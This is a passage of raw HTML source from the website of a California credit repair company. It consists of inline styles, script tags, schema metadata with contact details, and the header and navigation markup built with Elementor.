								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-965 .elementor-element.elementor-element-c073a67 ul.sub-menu{width:220px;}.elementor-965 .elementor-element.elementor-element-c073a67 .sub-menu a.hfe-sub-menu-item,
						 .elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 .sub-menu li.menu-item:not(:last-child), 
						.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-965 .elementor-element.elementor-element-c073a67 div.hfe-nav-menu-icon{color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-c073a67 div.hfe-nav-menu-icon svg{fill:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-c073a67 div.hfe-nav-menu-icon:hover{color:var( --e-global-color-astglobalcolor0 );}.elementor-965 .elementor-element.elementor-element-c073a67 div.hfe-nav-menu-icon:hover svg{fill:var( --e-global-color-astglobalcolor0 );}@media(max-width:767px){.elementor-965 .elementor-element.elementor-element-502618e{width:20%;}.elementor-965 .elementor-element.elementor-element-493b769{width:80%;}.elementor-965 .elementor-element.elementor-element-201d8f4{width:80%;}.elementor-bc-flex-widget .elementor-965 .elementor-element.elementor-element-201d8f4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-965 .elementor-element.elementor-element-201d8f4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-965 .elementor-element.elementor-element-28331ee{width:20%;}.elementor-bc-flex-widget .elementor-965 .elementor-element.elementor-element-28331ee.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-965 .elementor-element.elementor-element-28331ee.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}}@media(min-width:768px){.elementor-965 .elementor-element.elementor-element-197fb84{width:22.974%;}.elementor-965 .elementor-element.elementor-element-a31223f{width:29.052%;}.elementor-965 .elementor-element.elementor-element-94ffa1f{width:22.974%;}.elementor-965 .elementor-element.elementor-element-502618e{width:80.477%;}.elementor-965 .elementor-element.elementor-element-493b769{width:19.478%;}.elementor-965 .elementor-element.elementor-element-201d8f4{width:19.478%;}.elementor-965 .elementor-element.elementor-element-28331ee{width:80.477%;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>


<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://creditrepairr.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>




<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://creditrepairr.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://creditrepairr.com/wp-json/wp/v2/pages/2874" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creditrepairr.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://creditrepairr.com/?p=2874' />
<!-- Global CSS by Add Custom Codes --> <style type="text/css">  </style> <!-- End - Global CSS by Add Custom Codes --><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "Credit Repairr",
  "url": "https://creditrepairr.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://creditrepairr.com/?s={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Credit Repairr",
  "alternateName": "CR",
  "url": "https://creditrepairr.com/",
  "logo": "https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png",
  "contactPoint": [
    {
      "@type": "ContactPoint",
      "telephone": "+1-800-603-8045",
      "contactType": "customer service",
      "areaServed": "US",
      "availableLanguage": ["English"]
    }
  ],
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1400 East Cooley Drive",
    "addressLocality": "Colton",
    "addressRegion": "CA",
    "postalCode": "92324",
    "addressCountry": "US"
  }
}
</script><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": {
        "@id": "https://creditrepairr.com/",
        "name": "Home"
      }
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "How It Works",
      "item": {
        "@id": "https://creditrepairr.com/how-it-works/",
        "name": "How It Works"
      }
    },
    {
      "@type": "ListItem",
      "position": 3,
      "name": "About",
      "item": {
        "@id": "https://creditrepairr.com/about/",
        "name": "About"
      }
    },
    {
      "@type": "ListItem",
      "position": 4,
      "name": "Contact",
      "item": {
        "@id": "https://creditrepairr.com/contact/",
        "name": "Contact"
      }
    },
    {
      "@type": "ListItem",
      "position": 5,
      "name": "Testimonials",
      "item": {
        "@id": "https://creditrepairr.com/testimonials/",
        "name": "Testimonials"
      }
    },
    {
      "@type": "ListItem",
      "position": 6,
      "name": "Our Service Area",
      "item": {
        "@id": "https://creditrepairr.com/our-service-area/",
        "name": "Our Service Area"
      }
    }
  ]
}
</script><meta name="generator" content="Site Kit by Google 1.170.0" /><script type="rocketlazyloadscript" src="[data-uri]" defer></script>
		<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://creditrepairr.com/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		});</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<meta name="generator" content="Elementor 3.12.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://creditrepairr.com/wp-content/uploads/2023/04/Untitled_design-removebg-preview-150x150.png" sizes="32x32" />
<link rel="icon" href="https://creditrepairr.com/wp-content/uploads/2023/04/Untitled_design-removebg-preview-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://creditrepairr.com/wp-content/uploads/2023/04/Untitled_design-removebg-preview-300x300.png" />
<meta name="msapplication-TileImage" content="https://creditrepairr.com/wp-content/uploads/2023/04/Untitled_design-removebg-preview-300x300.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>






</head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="wp-singular page-template page-template-elementor_header_footer page page-id-2874 wp-custom-logo wp-theme-astra rttpg rttpg-7.7.15 radius-frontend rttpg-body-wrap ehf-header ehf-template-astra ehf-stylesheet-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.1.3 ast-single-post ast-mobile-inherit-site-logo ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-hfb-header elementor-default elementor-template-full-width elementor-kit-697 elementor-page elementor-page-2874">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://creditrepairr.com" title="Credit Repair" rel="home">Credit Repair</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="965" class="elementor elementor-965">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-1035739 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1035739" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9b83a74" data-id="9b83a74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2117b34 elementor-widget elementor-widget-site-logo" data-id="2117b34" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:62,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://creditrepairr.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
					<img width="150" height="50" class="hfe-site-logo-img elementor-animation-"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2050'%3E%3C/svg%3E" alt="" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png"/><noscript><img width="150" height="50" class="hfe-site-logo-img elementor-animation-"  src="https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png" alt=""/></noscript>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-197fb84" data-id="197fb84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f14f352 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f14f352" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						 800-603-8045					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a31223f" data-id="a31223f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3f48e2c elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="3f48e2c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						 1400 East Cooley Drive Colton, CA 92324 					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-94ffa1f" data-id="94ffa1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6cdc502 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="6cdc502" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="/cdn-cgi/l/email-protection#b6dfd8d0d9f6d5c4d3d2dfc2c4d3c6d7dfc4c498d5d9db">
				<i aria-hidden="true" class="fas fa-envelope"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="/cdn-cgi/l/email-protection#a2cbccc4cde2c1d0c7c6cbd6d0c7d2c3cbd0d08cc1cdcf">
						 <span class="__cf_email__" data-cfemail="c6afa8a0a986a5b4a3a2afb2b4a3b6a7afb4b4e8a5a9ab">[email&#160;protected]</span>					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e3ead5d elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e3ead5d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-502618e" data-id="502618e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2edabab hfe-nav-menu__align-justify hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="2edabab" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div class="hfe-nav-menu__toggle elementor-clickable">
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true" tabindex="0" class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-2edabab" class="hfe-nav-menu"><li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://creditrepairr.com/" class = "hfe-menu-item">Credit Repair</a></li>
<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/about/" class = "hfe-menu-item">About</a></li>
<li id="menu-item-5429" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/our-service-area/" class = "hfe-menu-item">Our Service Area</a></li>
<li id="menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/how-it-works/" class = "hfe-menu-item">How It Works</a></li>
<li id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/blog/" class = "hfe-menu-item">Blog</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/testimonials/" class = "hfe-menu-item">Testimonials</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/contact/" class = "hfe-menu-item">Contact</a></li>
</ul></nav>              
			</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-493b769" data-id="493b769" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-402bf63 elementor-mobile-align-right elementor-widget elementor-widget-button" data-id="402bf63" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://creditrepairr.com/contact/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Contact Now</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f0397b0 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f0397b0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-201d8f4" data-id="201d8f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fcf1b0a elementor-widget elementor-widget-site-logo" data-id="fcf1b0a" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:62,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://creditrepairr.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
